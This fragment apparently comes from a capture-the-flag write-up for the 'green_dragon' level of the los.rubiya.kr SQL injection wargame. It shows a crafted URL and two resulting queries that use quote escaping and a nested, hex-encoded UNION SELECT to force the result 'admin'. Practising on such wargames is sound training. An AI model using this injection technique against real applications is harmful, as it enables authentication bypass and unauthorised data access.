 los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=₩&pw=%...
query : select id,pw from prob_green_dragon where id='₩' and pw=' union select 0x5c, (select
0x756e696f6e2073656c6563742030783631363436643639366523)#'
query2 : select id from prob_green_dragon where id='₩' and pw='union select 0x61646d696e#'